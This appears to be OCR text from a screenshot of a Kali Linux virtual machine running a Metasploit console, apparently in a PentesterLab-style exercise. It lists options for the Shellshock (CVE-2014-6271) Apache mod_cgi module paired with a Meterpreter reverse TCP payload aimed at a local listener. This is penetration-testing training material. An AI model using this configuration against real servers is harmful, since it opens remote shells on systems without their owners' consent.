 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Co... [PentesterLab... mrhacker@Ka... 05:38 AM
mrhacker@Kali: ~/Desktop
File Actions Edit View Help
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on th
e local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
CVE-2014-6271
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.9 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) >
Right Ctrl
Type here to search